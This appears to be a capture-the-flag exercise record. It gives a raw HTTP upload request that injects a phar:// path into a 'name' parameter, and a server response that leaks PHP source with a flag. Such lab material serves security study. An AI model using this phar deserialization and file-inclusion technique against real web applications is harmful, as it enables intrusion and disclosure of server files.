 POST /home.php?file=upload&name=
phar:///var/www/html/uploads/d523451934b17c78fc124a51261dc9cf/GXYb2a85e312be
5d2bc78a26f1aff95f472.txt HTTP/1.1
Host: 52bb8ad5-d984-46b0-ac0c-662bc08246bf.node4.buuoj.cn:81
Content-Length: 289
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://52bb8ad5-d984-46b0-ac0c-662bc08246bf.node4.buuoj.cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryGz3RUFQI4LjegEIP
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://52bb8ad5-d984-46b0-ac0c-662bc08246bf.node4.buuoj.cn:81/home.php?file=
upload
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=76780231a0bc3f02f93f89a93c9e7322
Connection: close
------WebKitFormBoundaryGz3RUFQI4LjegEIP
Content-Disposition: form-data; name="file"; filename="donate.jpg"
Content-Type: image/jpeg
123456
------WebKitFormBoundaryGz3RUFQI4LjegEIP
Content-Disposition: form-data; name="submit"
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 02 Jan 2023 04:35:08 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 437
11
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>
Home
</title>
当前引用的是 upload.php<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
13
14 <form action="" method="post" enctype="multipart/form-data">
15 上传文件
16 <input type="file" name="file" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
19
20 <?php
21 $flag = "flag{3e466ed7-8968-41a2-831d-bfe64822f1d4}";
22 ?>
23